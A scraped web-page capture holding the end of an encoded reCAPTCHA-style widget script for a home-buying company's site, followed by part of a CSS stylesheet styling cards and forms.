LsKXwpxLw6w3Gw1XOhfDscO6wrrDrcKgRU9jD8OxPnxRw7ROPCh0AcO0H8OrDjrCgAbCphc7wpvCmGPDoxLCk0tSw79/RB86I8KSfMKiETNxHRV2NMOewp7Dlh7DpcOPw6PDtX7ChcKlwr8KLUDCpMKCDMKjWnhRw7xYwrHCtsKvwqLCiMKIw519XMOiw71JSsOKFHReQmvCgl7CjBfDicKLwojCusKXwrfCpzkcPMOLTyHDv8KIwpZTAUTDrHfDl1/[base64]/wpl2WMOywocpw7FkT8Kow7xEw6LDmHlOwqvDgcKFS2rCqTBoHQzCvsOFR8Orw6vCmMOqwrZAL1/DtMOyw4XCv8KfV8KRB2HCn1hgw4pqw5nCqcKQwoPCusKPBcKbw6BuwpwewqjCvMO4TwB0Slt7wpc0wqgBwrLCq8Ksw6/DjQzDjmLDrcKdDRLCvcK2acOzesKmeMKwRw/[base64]/[base64]/[base64]/J8KxwrI2wqATwrY9w516dsKXcUfCi8KARDAiBzEuBMOBScO1AMKlw4obG1/[base64]/S8KTfcOsw6/ChcOAw7QnwonDvsOowpHDlCgrwrcCwrvDtHHCmH7CkUHCklrDkMOfw6/Cm8O7fVB/[base64]/[base64]/DhnbDtcOlKMOqW2FJFMOWVsOhQCo8XcKMGsKQwpnCtsOYwovDuFdBw6RZw4PDqcOSKMKZaMKECMOLPMOkfsOqw4rDvH7ClW7Dq2o/OMKCw4TCrcO/[base64]/[base64]/bArCkxdkCcKvw6PDp8OhwrpRwq/DpcKwNcKLYX9VGsK5IylrdyDCkcKCw7o5wrrDqlzDrMKJf8Ouw7UdRMKNw6TCpcKwai/DnmzCh8KcV8KTw4TDsxjDvypMHcKTMcK3wpvCtjbDnsOFw5rCqMOPwrpVABbClMOuJEMcesKZwq0bw5IGwo/CmA9jwrEnwpHCulQ9TGEyKlLCrMKxd8KXQCI0wqJxZ8OTw5U8CsOyw6VqwrXDkCQZQcKZSXlYHsOqVkbCs2PCl8OZYFDDhDYkw6xOcQEdwo3DrCPCr15+J0kgw5/DmzJgwpVGwo53w5RfPsK0w4HCtGXDlMO6w5zDs8Ktw7BTIcO/wpkFw7gIwq8CeMKeAcOxw73CmcKdw7TDg27CjsOXw5vDgcKaw4NFZEYawqnCi1LCksOcIHYhOsO4YykXw6bCgsOrwoXDiRFGw4Mhw5x/w4XCu8KKHRUkw5fDisOzacOew41HeRjCosO3Hygew6JfYcK/[base64]/DpB/DvMORw6V5w68cw6gAeBfDkMOJwoMZekZHwr7DsTXCp8O5GMOqesKiwpPChgxmO1F+UhHCp1jDugTDgk3DmnAZZyodSMKfPRHCr0/Crl3DnsK7w5fDrMO/AMKCwroyYcOjJsOfw47CpiLCoTp5EMK+w6MEDHNgaEA2Y8OnG2/CtMOEwp0Pw4QLwot8JDPDpwrCksO7w7DCv143w4/DjXRDw6/DqSTDiBU6GQPDtcKXw4TCvsOlw70jw7rCkwjDlMOGw57ClH/[base64]/DosO+wrI1woh+OcOCNMKaTEfDpMKTwoHDkFYxYwIQw4U6eMOsw77CgMOeWG9fw6IfO8OAUWPDvsOewrR/AcOoNHfCkcKUFcKld08jQcOVICldXBUrworCtsKDJ8ORw41DIB/DuVfChsOjFjA8w55lMcOidkbDmcKeVUAcw7XDn8KFJkp+LMKuwq1WNBAiB8K9R33Cq0rDnhZ2WUvCuzd/w5lZwoBkCCImBk3DgMO8w7IXVcOnIg8XJMK/f1tCwqESwqTDoHcbfEfDikfDr8KwI8KkwpfDvnpITcOTwod0UsKoHgHDoWk6BkQwf1HCsMONw7fDqcKkwq/CucORYcKwAXk5w5jDgG0Qw4htR8KRaynCmMKXwpDCgMKDw4zDmcOmF8K+DMOZw4fCoynCjsKEw5tZeEZAw5HDjsOsWMOWOMKeAsKxwqYkFXgFZSoGVWzDkCTDqnvCh8KNwpfCo0nCh8KLWsOPW8KuBSoLw6kiNE1YwpUSwo/[base64]/[base64]/DmcK9XcOrDUgIEsKzwrjCjw3DssOQSMKKwopywogUw6TDvcOhw7vDrXDCpMK7KsKawp7DksKodMK/[base64]/[base64]/[base64]/SyFzdk7CgsOdwoIzeMKzT2slw7Iaw6nDnMKgw5MHw7djw6rCkcOZw4XDnMOJw5sYeVrDjHTDqwZtw4VYw6Rcw47Cm00Ww7dcbMOmdMKFw7/CvgpOfcKuFcODwqNKw6N9w4EWw6HDhV0xwqxrKANEMMOsRcOdwp/CtWERQcOiZmhVBkVTEgQNw6DCvMK6w6h8w7JHZBIIA8KFw45ywrUgwozCu1Zdw6jDtGUfwqrCsg4fPQoeSgxYYhpwwqIRfcKOGsOyBBHDvX/CrsKLw7IlfQnDnWJLw6/CoMKTwrTDnsKgw7zDi8O4w5sHw7HCpzvDmcKOcMOcwqdPw75aw6l+OsOFV2HDtgt4w6zCq8OoUWPCpkVxwpxQRcOyw7vDnBDCisKgNhfDlMKxXnDDhsOePBPCnxjDpGAFXMKNw6M7w7TDgCjCpsKMwqLDv8KdNcOCwrRIw5/DrsOOw4ZTw7vCqsK1UMOGw4szaMOjfFx/w47DhcK7wq0tT3DDjl7DtB8AeQJOw6XDisOiwp3CkMK2UsKTw7XDmlUcOsKnwqZswrvCgMKpBTTCm8KLw5bCryUbw7XCrlpowqcRJ8K7w7oJXcOCaMK+KMOLZsOgwoXDhT7Ct8OpD2UIFAPCrMOkdcOSI2NmayYgw7RWwpBDfMOow5EcRkhNZMOqGMO0w5/DjwPCq8O5wrPCnj7DvSvDhMKREcOwwp1te8KAWMKtXxPDhcOrwpnDpWZAwqDDjsKfRxnDucKhw5fCugjDgMKKamsxw5QZJ8ORwokLw5vDoQjCnhUdX8OHwqstMcKPaVTCohZvw6/CgcOfFcKWwpXCtn/DkcOSHB/[base64]/CgcKdwq04wo7Di07CiMOST8OdRmfDlsObMsK7L8OTw6YOw7pfw7AHYjvCjELCmXXCqcOyF3JtEnrCrTAnw6oCaFXDvMKecCBBL8KIw5Iww63Cr0PCq8Kcw6N0woDDvsOVwpA/UsOzwqE9w6zDk8OWL27CmxzCjcO1w7c5CQLCjcOTZizDh8O9E8KbZnwVRcKOwq/CrcK5EWzCi8Oewrk5GnXCt8KxcQ7CkMOnCCTDt8OAw5M2wqXDlBHCii1bwqgNOcOJw79YwrZEccOmX3RSSV0qDcOBQGJCbsKxw7tQcC/CnBzDpSUCDCo+w7rDqcKDCcK4w69FHcKhwqwKSBfCm3jCoWtKwpZmw77CsBTCuMK2w7zDuzjCnE3ClxcTIMOhWMOpwosobXfDvcKiEMKvwoDCnj81w47DhsKdfCpmwrwLS8Kkw7FKw4nDpgrDiG7Dp1DCngEZw7l4OQvCh2vDmMKow6FNbD7DrcK6dVwgwpPDnMKUw7/CtBdpQ8KvwrJcwqcXYMOTFMOmGsKHwqJPacOlJsKuEMOjwqbCk8OMWxkXKSV/JlhywrFtw63DqsOqOcKHbhvDgsOKRGgQBcOZFMOTwoLCm8K4N0New6XCjlLDnk/CrsK9wp3DjSoYw7AFD2PCuFbDhMKNwqJ2LyIEKx3Dn0LChgvCnMKed8Ktwp7Cr3EiwobCq8K0T8KSSMOCwoRaDsOEHGUdH8OfwplmCCFhWcKhw7dTU0Nzw7PDtGcpw4TDksKkDcOPD1zDmHkhaW/DiFlzfMOvdMKYDMOuwo/DhMOMKhELXMKrLzHDssOCwpp/WQ9HY8OZExVawrvCicKhTMKyXMKWw5vCqcKkFMKuXsOHw67CpsOPw6l7w63CjSs2c1wAZMKIZ8OnSgLDvcK5w7wEKRAqw7TCs8KjTcKOJk/[base64]/DrHPDoMKNWVUNw5/[base64]/GWzCjcK2woPCqsOawrhTwrgNw77CgsOLw5kKcgXCkEbDvWNBfwjDmcKIL8K0LWBPw6/[base64]/DscOib8Oew5zCk8Kewo7Cp2jDssOnwo0kI8KATMKNUhDDmRzCpsKyD13Dk8KGMcK3D2bDicKLFTcHwo7DicKJKsKBD3jCg3zDpsKewpPChXcDVS86wokmw7wIw6vCs0XCvsKLwpPDgxYiGR8dwrsBEU0WXzfCuMOzHcKoJ2dGMh/DhsKqFlnDmcKRV0zDjsODPsO7wq8cwqYIfknCv8KAwp/CtMORwqPDhMOEw6zChsO8wobCgcOEZsOYchLDqEvCj8OCacO6wrFHeRJNGwHDqRYUWkjCoRQmw4AWbQtVAcKlwr3Di8O8wqzCizLDqXDCoFd5XsOtQcKowol+F03Cowpww6h0woDCrBoqwofCrjHDnF4LGhfDr3PCjBp8w5t2UMK4PcKROB/[base64]/DocOACMK2w6/[base64]/CnsKbw78wwpXClMOweQbDpcKQw6HDvUIkOUPCscOMwqJRPWVKSsOTw4/CkMOLSHgywqzDrMOWw6bCq8KIwoswHcOuV8Oww4Eaw7XDpntBdipzO8OASmPCkcO1X1ZJw4DDicKvw6tWIz/CrC3CgcO8BMObagTDjgxOw54oMH7DlMOPAMKTAR1QZsKYClZTwrcqw6DCucOfUTzCtm1hw4vDg8OPwrErwpPDtsOEwonCqUHDmQ1swqTCr8OUwqk1Pm1Ow5Fvw7Y9w5LCnlhfb0PCsRjDknJeCQd1DMOKQ0EpwqJ2NSVAWyzDnG4Nwq/[base64]/CqBrDosOAP2XCkMOPwrfCiTHCtWHDgcKdJsOfW8OUQ8KjwoxUwolQHHjCj8OZJsODFzEJQsKCPsKIw5/CocOuw4YcT0rCucOqwoFEdsKNw5DDl1fDsE14woc8w5I6wrDCplFZwqfDrXbDmsOnVlIPbVsMw6DDtWE+w4tmHSI7fRRSwrBNw4TCrB7DuynCjVdaw5k2wpYaw6NbXMKVMnvDkWDDt8KMwp5VOkRrwofCgGg3fcOGLMK/KsOTA1kwBMOoPi13wrMvw6ltVsKfwpHCo8K3a8Ofw5TDmEp6aVHCslDDnMKDbmnDjMKHQE9VOsOwwpkCEV7DoHfCkhTDqcKxIlPCr8OgwqcKKjkGChzDmV7CjMK7LBtMw7p0GC/Dv8Kfw7Bfw4kUbsKGw5gOw47CscOQw6goMlB+XTXDosKBGE7CqMKSwqvDucKfw7pZf8O0XVEBVRfDicKIw6lfLCfCncKnwpYDfRFAw4w4FHvCpBbCoko3w7zDjFXCvsK6OMKSw70jw6s/BTYdT3Ziw43DlE5HwqHChl/CojNDHRbCrMOsaEbCi8OpR8Odwqg8wpvCk0dCwocCw51zw5PCiMObX0/[base64]/wqDDrG7Cs8Kpw74fw5fDplTCizIXanAgZhDCpcOxw6lgwq/[base64]/DgsKMwr12w5fDocObciJhw45twp7DolfDj8Osw44ge8Oqw6lrBMK6w70Kw60ILlTDvMKPA8OZBsOYw6TDvsO2woQtXncPwrHDpkZqESbCp8OIKyIxwpXDgsKlw7IaRcOJPWNeQMKPAcOmwr/CuMKxBsKRwoLDp8KqacOQPMO1RypBw7BIZD8RHsO1IVQvQQHCt8K/[base64]/w7nCgAHDu0XCqcOuw43CgnpNb8O6w6/ChsOOKcOow7VnwqfDnMKMW8KeaMOVw6zDs8ORK00DwoQMK8OnOcOqw7XCnsKbMzZRZMOabMO+w4EnwrHDvsOWP8KmUsK6WnDClMKXw6lVcMKrOjknPcO7w6USwokMcMOvEcKIwptXwq5FwofDosK0XnPDrsO7wrQQIhvDnsOkP8OdakrDtFrCrcO/dmsNDMOiGMK7BRIETcOVKcOiCcKrJcOwERIFKEg0YsO5OgNBbGTCoFNrw5oCdwRBWsOofmPCvXBOw797w6JpdnVZw5/CnsKqPnF2wpRhw7Bvw4vCuADDo1vDrcK0eBjCun7CjcO/EcK5w4wOdsKsAwTDg8K7w5zDn03CrnvDqzsXwqrCj17DhcO3fcOZfAVjE1nCiMKNwqhEw6xlwoBIw7XCpcKxXMKNLcKGwpctKBdebcKlElhqw7ANJFJawoEXwoM3QCk/VjRBwp7CpQTDjXXCuMOhw60kwprCuxrDlcK+aV3DlR1JwrTCrWZ+PjnDrTRlw57DvGUMwoHClMOhw6vDglzChBjCiCdEIgdrw4/ChTNAwqLCscO6w5nDvmEiw7wiOwvDkDZowr/[base64]/CnMOCwr/[base64]/Dril2FsKcw4smI1jCicO+L8K4wrLCh8K7w7XCksObwqA5wq1CwpTCuQkDNWcSCMK/wpcTw5Vkwo8Dwq3CtsO+MMKdIMOSfn9xXFAPwrFWDcKWDMOhWsKFwoYww6c0wq7CqzxaDcO1w5DDgMK6w50rwrPDpV/DjMOSG8K1Cldra3rCrMKxw5DDr8Klw5jCtRLDo0YrwrsgQcKWwpTDrBTCgsKxZMOaaAbCncKBZ01Ww6PCrsKNWBDCkisfw7DCjV8scH1wAB1DwrIzIjZKw4/Dg1dKeT7Dhw/CocOWwpxAw4zDlsOnOcOQwrcowoPClk1MwrTDgVnDilF6w4REw7hOY8KtXsOVRsOOwo9fw7rCnnRCwq/DgRhFw4IDw7NDecO1w443Y8KxJ8Kww4JhJMKbeU/[base64]/DqsK6wq4PwohmwpzCsXwlayvCjsKqwrnDm8Kfw6XCry8xJl8mw60Sw6LChW9aIVjCpVvDk8OSwpnDkB3CuMOKInzCnsKNfBXDhcOTwpgFZMO7w7PCnUPDk8OUHsKrdMO1wrXDj0vCk8KvEMOXw67CixBNw6oIa8KewozCgkI5w4Zlwq3CnE/CszoOw6TCrU/DsQUVNsKMPQjCq1dYJ8KhP1I/IMKqSsKbDCPDiwTDhcOzRV1ww5txwpM8G8KWw4fCq8KnSFPCgsO3w7QCw5cFwq5kRhTChsKkwpAjwqDCtD7CmWbDosO3A8KDZxtOZy5rw5rDtT4bw6PDlMOXwrTDl2YWdUHCs8KkJ8OTwr0dU3giFsOlEMOmKBxLAl7DvMO/[base64]/DmMKxQ0JiDydPHHE+a1DDhsO8LhkEwo7Dhi7DtcO9H0NXw4g5wrRTwp3CpMKqw7JxWndyLMOYfiEWw5YefMKFOArCtsOuw7tzwrPDusOJRcKYwqzCpWLClGRWwqLDqsKOw6fDtnTCjcOYwqHDucKAVMOhJcOoSsOFwrDCi8OPCcKUwqrCg8O6wqt/GRfDpGHCol5hw4ZaE8OKwrtJLMOow7YaNMKYGcOVw6sHw6dGdwrCkcKvXzTDqwvCkh/[base64]/Ch3gZwpJKw7DCkMOkJRbDmzxMPsOHwqxow7VWw4nCs0XDpcOtw7FiK3omw4Uew6t2w5MJJCVtwpPDsMK6TMO5w67CtyAiwpENAyw1w7DDj8KXw6h9wqHDgxMtwpDDvCgmEsO7SMO6wqLCmmdpw7HDohMzXUbCtDJQw4dfw6vCtwh/wpJuPynCqMO+wqTCnHvCkcOywqxWF8OhYcKabB8HwpnDoCDDsMKaDiVuQGwzSn3Dnh19Tg8Dw6cfCiwWUcKaw68Wwo/[base64]/w5vCpCkBST3DnsOfw5vCosOpwp0Dwq/Dg3VnwobCpcOECcKhwpogw4fDqwXDnMOlBAhuHsKywrsYElYbwookBVACMsKxHMKvw7HDn8OwFzQGFQ8bHMOIw41gwqZENBXCn1Maw4vDuDVVw50Yw6jCkEEbYSTCp8Ofw4xnB8O2wp7DsE/DicO3wpXDm8O9X8O+w63Cths6wopEXMOvw6fDi8OQPnUpw6HDoVTCqMOYGhXDmMOFwqjDkcOAwqzDiwPDi8KcwpnCim0fRlUMTw1OCMKtG3gecA9aKw/CnSzDukNSw6fCnwskEsOXw7I4wrzCgzXDgxXDp8KBwrtPdU9qbMOySz7CosOyA0fDv8OUw4ofwrA1R8OFw5hGAsKtRjkiScOmw4bCqwFIw6rDmA7CvG3DrFbCmcOew5JfwpDDp1jDqwBYwrY7wrzCoMOIwpEiUA/[base64]/[base64]/[base64]/ChH7CsxPDoMOJw6pGwpR+w6VEbQDDtUbDgDTDu8ONby4YcsO/YmYkEV7DvGdvJRfChnRFWsKtwqE9F2cnXBjCocKQGHQhw7zDiVLCh8KTw7YiVW/Dj8OWZFbDtxpFZMKeUjEywprDm0nDgsKUw6hRwqQ9JMOkN1zCuMKywqNLYVvDpcKicg7DrMK8d8OrwpzCqggmwpPCjndYw4oOLMOoFWzDgUnDnT/DtsKPEsO0wpwoWcOnFcObJsO2NcKeBHDCuCR5eMO5e8KqeikmwoDDh8OKwoArIcOGVzrDmMKNw6DCi34bd8O8wqp6w5R8w5rCrWdDMcK2wrZlL8OqwrZbcWpkw4jDtsKcPcKUwovDq8K6KcOQFB/DssOlwpVWwoLDisKqwrrDksKNeMOLKicxw54JS8KlTMOxaykowpkKMSPDv2wraFMHw63Cm8Kzwot+wrPDt8OLURzDrgTCisKUG8Odw4fCnUrCq8OEEsOrOsKNRTZQw7o8AMK+HsOOLcKfwqrDugfDjsK0w6QSOcOAFUHDhEJxwocxU8O/[base64]/FnY6IxxGN8ObdsOfM8KeKsOwwq9oOsOAC8KwL0nDgcKCHhDDh2zDicOqXcO9WlhaUMO5ZQ/CjMO0ScO6w5xuPsOiaE3CgH0rGsOAwrDDtnPDhMKiCg0hDQzCixEIw5c5X8KXw7TDmhlOwpsGwpfDjhjCknzCt0TDpMKowp9NNcKLOcKgwqRSwoXDug3DjsK2w57CscO+A8KGQMOmHj47wp7CnD7CjDPDoUFZw4sFwrvCisKLw5QBGcKbTMKIw6/DuMKEJcKfwrbCjQbDthvCuWLCjV5FwoJWIsOVwq5HCwZ3wovDlgRJZRLDuX7ChMOfZ21fw7PCknjDqUxuw59dwr/CksOEwrJXf8KmEcOFX8OHwroywqvCmwYfJcKqRMO8w7XCgcKAwqPDjcKcScKew67CrcONw6nCqMKVw6o1w41/Ugc7OcK3w7/CnsOxTBVxT0UYw7p+OAHCvcKED8O8w7/[base64]/[base64]/wrHChcOUZRrComzDrsKOUsOzYT7DqsOsNQkqZ0cSdFF/[base64]/Ckx1gwpgPCsKqKFJ/w4c+woxVwpU8w5TCncOuw63DkcKiwpwnw7siw4LDqsKDeizDq8OuCcOUw6gQW8KzCQ4ywqZLw6XCjsKcMRBEwq4sw73CuHVPw5h4Ril6ZsOQWwHDh8OHw73DiEzCl0IxZD1bOcOcU8KlwpnCvgQFWlXDqcK4I8O/[base64]/CoMOOwogyMcO6w7TDknlEw6liw5HCssOtUcOuIhjCnsOIJlLDiVtIwq7CqxI+w6hjw4IDRzHCmmhTw5Vjwqo7wqgnwpl+wr1BDU7CqG3Cm8KHw6bChsKzw4AZw6Z+wr9owrrCh8OYJRArw6oawqA6wqvCpgfDt8OoYsKKLEDCvXVucsOwU15ATMKIwoXDvg/ClwsNw75SwqfDlMOxwq4oWMKqw4J7w7B4BxUSw69HKXwVw5jCrBfDlsKABcKEG8KkXTAWeR82wpTCiMKpw6d7GcORw7Enwp1IwqLDv8O/CXR2FHHDiMKYw6nCj1nDisOhQMKqK8KechjDqsKbSsOAPMKvHQTDhzYNckLCgMOGLMOnw4/[base64]/CuDQ8w5LCpFDCp8KXw5zDpD7CsMOJwqLDrsKXZ8ObDifCgsOUJ8K3O0EWeEgtdgnCsj9hw7LClyrDkTLDh8KyD8OHSxcgJWvCi8KXw7AhAy7Cg8O6wq/DmcKdw68JCcKfwoRiXMKmMsO8WMO/w6HDt8KSEHTCrWFBKVE/[base64]/VUYGw5Vqw792RcOdw71YZsOwwp/Cl09dZcKXwrvCkcObF8K0aMO2WQ3CpMOmwoB3w4J0woJja8OGw7pMw6vCvcKxOsKpN0TClsKWwrzDrcKcPcOhCcKFw7wZwp8zdGoPworDo8OFwpbCtTfDpsORwqFww4vDozPCoDpIfMOpwonDhWJKIWfDgUQ/FMOoE8K4CcOHDBDDkk5Iw6vCpsOULGTCmXEPL8OnB8KzwoEdEmbDuhIXwqnCh2kHwrrDqEJEYMKvScK/[base64]/DvCVuC8Kqw7PDiMKRwrFzOyLDtSjDrsKQwpt1wpQ4w6pvwqAFwpQuJRXCuDMEezcRA8KTTGPCjsOmJlHDvHYVP0daw4Aew5bCoyEBwpEZESDCrAZuw7bDhRJow6zDjnnDgCsjesOow6fDpVoywrjDrEhCw5VmFsKcVsKESMKbHsKzJsKfOkdtw7xvw67ClwYmD2Aewr/CrcOtNzt9wp7DpXUIwo43w4bCsyLCviHCojvDicO1TMKcw7Ngw5I/w7cAKsONworCo18sdMOcVkLDqlHDgMOaVRzCqBsaSlxHGcKTajcWwpcMwpDDu3R1w4nDlMKyw6PCoAgTCMKOwpLDtcOPwpUEwqRBLGQycQbCkBjDtQHCtGfCrsKwQcK9wrfDkS/Cv2Ytwok0D8KSaUnCksKgw5nCkMOLDMKWRwBcwpxSwqccw45HwoNYZMKgFQUSaANnaMKNDQfCssONw4gHwr/[base64]/DvcO9wrTDusOvYMOnVlRPw5YMwos4w4/[base64]/DtsOJwp/DgsKaAsKEWE1ew7jCuDoNVMK8wq4Twrxww61WdT0iTMKTw5JhOTFAw5NNw6jDqmM1WsOGZg4GFGLCgFHDhAdAwpFTw6PDmsOJP8K/dHZAdMOIIMOAwqcawr9PLQTDrXh1YsKsQkvDmmzDr8K2w6stXMKtasOhwqtHwpIow4rCszEJw5YWwodPYcOcNnMLw4TCtMKpDA3ClsOkw4h3w6tLwooeLG3DsWjCvnjDsy56CA51SMKfMcKSw6o/JhXDj8KRw5/CrsKcCE/[base64]/w7zDvMO4HjvCrmFgFcKvHQDDiBU4B8OEwqXCr8OPw4PDj8KZEh7DvMKzw6UYwpDCi17DthM0wrzDky49wqjChcK6UcKdwo/DiMK5DzYdwp7CiFUPC8Oewp1RScOFw45AdnFpL8OUUMK8eVPDuwRSwohQw4/[base64]/wqJgw4VvLF4oSigcwpJlwrzDjgPDlcOEwojCuMKZwqvDlcKZKlxdFR8ZKkhbCXnCh8KXw5wfwp4IMsK0OMOqwp3CmcKjPcO9wprDklIWIMKbPCvCqgN/wqPDuFvCrTwjEcOFw7ETwqzCuUk6HSfDpMKQwpIFBMKUw5TDv8OjZsK7wrxZTkrCqljDlEF1wpXCowZvR8KPRWfDvysYw7FnbcOgDcKiaMOSBG4FwpgOwqFJwrEcw4Bjw7HDty0WLVUHBcO4w4BcZMKjwobCgsOuTsKwwr/DuiNdLcOQNsKiUn/ClARDwotfw7LCl095dzJBw6fCqGcRwpBwEsOBPMOBBCYPbjVlwrjCvGdKw67Cs3PCqTbDs8K0fCrCiE19R8KRw5lMw5ZTEMOcSVABSMOtXcKVw6NWw6cqNhF4K8O1w77DkMOkL8KGMxzCp8K8J8KdwpLDpsKqw4sXw4bCm8OewqVXUwk8wrHDmsO2Q2/Dl8OxQ8OwwqYTX8OsW1JXfWvDs8K0UsOTwqbCkcOJRlPDliPDslHCk2F6Z8KKUcOYwrPDgMOywqR4wo9qXUtsHsOVwpUkN8OvYwzCgMKmKnHDljs3YWJ4CVzCvMK6wrwiCAXCncKnVX/DvQ3CtMKfw5tcDMOfwq/CnMKPdcOuG0TCl8KZwpMTw53DjcKjw4/DuHDCt3wOwpYywq48w43ChcKxwovDncO0S8OhHsOOw7dCwpDCr8Kowol+w7/ComFmBcKaCcOmS1bCu8KaNnrCssOEw7Aqw5xVw6YaAcOhU8K+w61Nw5XCpSHDrsKCwp7ClMOFGC0+w4g0AcKyaMKKdsK8RsOcLQ/DuBU7wrPDssOJw6/Chm5aEMKxZUYuBsOMw6F8wqxONUfCig1ew6pXw57ClcKTw4QlA8ORwoHCksO/NULCmsKhw4BNw4lew509EsKBw5tWw7B0JxLDoyzClcKUw54gw44bwp3CgMK4FcKGUQrDi8O5GMOpfX/CmsK+PgHDuEgCQzbDkDrDiFArUMODSMKQwpnDjsOgTcK4wooyw7Amak4Kw48Vw6jCpcK7J8Kuwo8dwpIuYcOAwqPCrsKzwpUmGcORwrlgw4zDoErCtMOww5LCg8K6w4dULMKJWcKUwqPDrRXCncKpwqw+PBA4c0bCvMKkTFgxdMKFWTfCo8OswrDCqDwKw4/DoV/[base64]/[base64]/Q8OgdsKaYMKBJXJac8K6ewMwS3UJwoNcasOVwobCscOOwqbCvnPChwLDrMO9EsKORXc3wrkkT29RAcKiwqAuQsOKw7/Ci8OOCAY/QcKYwpvCvWxJw5jCrjnCgHE8w4owBgAzw43Ds0hSUXvClRROw6rCpQbCplcrw6xFOsOSw7/DpSPDl8KUw7NVwqnCumgUw5NJBMKkdcKFR8OYaHvClVhFEX1lFMOADXU/w73DghzDgsKZw7zDrMKSWRsww7V/[base64]/[base64]/Dt8KQM0AVczjCggRtRcO1VWjDvMKtwq7CvHLChMOaw6jCtsKxwpA8Y8KSOcOHC8KawpfDtkA1woEcwo3CuVQYEcKEScKsfDPCpVgYIsKCwpXDhsO3MDYIPB7DsEvCvF3Dmk8SDsORVcOTSG/[base64]/Cl1EhwrXCiTnDusOPXlZ1XCskwrDClcOgw5TCtsOBw5Y9cl0geURVwpbClXrCtQjCrsKhwojDvcKJTyvDl0HCtsKXw7TDg8KUw4IXLTfDlRIVNWXDrcOqGWLChHvCgcOCw63DpEkgcT1pw7/CsyHCmQ0WBVVnw5HDhjNiExB7F8KfTsOsG0HDssOaQcO5w40Eek1IwrvDuMOQOcKlX3sGGsOPw6fCkBfCoQo4wrnDgMOdwrbCrMOmw7bCi8KnwqQmw6zCicOGKMKyw5fDoBFQwqJ4VS/Cj8OJw4PDlcK0X8OiPH3CpsKnQSLCpUzCv8OFwr09C8KBwpjCgHbCssOYcCF5ScOJR8Oaw7DDvcO+w6NLwrzDgGBHw6DCqMKIwq93L8OzQsK7UVTCiMOFE8K7wrlbbUEgWcKqw59EwrRFBsKDHcO8w6/CnyvCnMKsCsOjXnLDocODWsKwL8OIwpdRworCvsODWRADQsOEbywQw4N4w4JaWDRdQsO9TgYwVsKLZi/Dum/Cr8KQw7Vzw6jDgMKIw4HCs8KwRC0dwoJ6NMKiDBnChcKdwrwrIDVcwozDox/[base64]/Dt8Klw4fCiw82DmnDrcOIwpwEw43DkTB7dsOvGMKPw7kEw7VCRyjDqcK2wqjDvmNnwpvCtB88w7vDixB7w7nDtBpywr1WaW/CqxvCmMKHwpDCgcOHwr9HwofDmsKzDnDCpsK5bMKJw4liw6oAwp7CiEQmw6MdwqTDtTBVw5jDvcO0wodKSD/[base64]/EmnDrzfDqcK0YMKNwq/[base64]/Di8O6E149ASzDsMOGwqFNd8KwwobDk8O7AMKbVMOnEMOyEmXCicKTwrrDr8OybT4aaV3CsFx5w4nCliHCrMK9GsOKDMOvchlULsKawqfCl8Oaw6tlc8OBWsK9JsOUEMKUw6sewocLw7TCkF80woPDqFB/wqrCpQ9HwrTDl1BjKV5ueMKew4c/JMOaH8OjYMO9KcOeUjIwwpZ5V07DvcOZw7PDrTvCsg8YwqMHDcO1DsKQwqTDukdZRsO0w67DrD4ow73CuMOxwrRAw6/CjcKSIhLDicONaXF/w7/Ck8Klwok5wr8Mwo7DqiZVwqvDpnFAw5TCo8OBM8K1wpALe8Ojwq9Gwq9sw4LDtsOYwpQxCMO2\x22],null,[\x22conf\x22,null,\x226LdJxiQTAAAAAJ6QDC4E3KrZaPAXlf6Xh4nk_VZL\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,941],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,1],\x22https://www.joehomebuyerhiltonheadandsavannah.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x226l6QBPek+YW6A4NQMGkFpi4HzWj7TA+TDxaVp8sBgIw\\u003d\x22,0,0,null,1,1766918173964,0,0,[174,65,235,188,230],null,[59],\x22RC-gtuyp9Ph7r2Sbg\x22,null,null,null,null,null,\x220dAFcWeA4C8V7FciGbH6FJ0oAkgLeu_T_Nr6oE2eUuAgEExLrTef06B5jGzhYIzQiQCJJ3AfPoykJXtCmbrvdxqKB1PIP2qc1APw\x22,1767000973871]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cdn.carrot.com/artifacts/501a83abd20e1954a0f1771ae284a0996f037e81/app/themes/carrot-02/dist/css/main-02.c815ab.css
body_size: 3307
content:
.card,.main form,.widget.gform_widget,.wp-block-search{display:flex;flex-direction:column;min-width:0;position:relative;word-wrap:break-word;background-clip:border-box;background-color:#fff;border:1px solid rgba(0,0,0,.125);border-radius:.25rem}.card>hr,.main form>hr,.widget.gform_widget>hr,.wp-block-search>hr{margin-left:0;margin-right:0}.card>.list-group,.main form>.list-group,.widget.gform_widget>.list-group,.wp-block-search>.list-group{border-bottom:inherit;border-top:inherit}.card>.list-group:first-child,.main form>.list-group:first-child,.widget.gform_widget>.list-group:first-child,.wp-block-search>.list-group:first-child{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px);border-top-width:0}.card>.list-group:last-child,.main form>.list-group:last-child,.widget.gform_widget>.list-group:last-child,.wp-block-search>.list-group:last-child{border-bottom-left-radius:calc(.25rem - 1px);border-bottom-right-radius:calc(.25rem - 1px);border-bottom-width:0}.card>.card-header+.list-group,.card>.list-group+.card-footer,.main form>.card-header+.list-group,.main form>.list-group+.card-footer,.widget.gform_widget>.card-header+.list-group,.widget.gform_widget>.list-group+.card-footer,.wp-block-search>.card-header+.list-group,.wp-block-search>.list-group+.card-footer{border-top:0}.card-body,.main form,.widget.gform_widget,.wp-block-search{flex:1 1 auto;min-height:1px;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem}.card-subtitle,.card-text:last-child{margin-bottom:0}.card-link:hover{-webkit-text-decoration:none;text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125);margin-bottom:0;padding:.75rem 1.25rem}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-footer{background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125);padding:.75rem 1.25rem}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 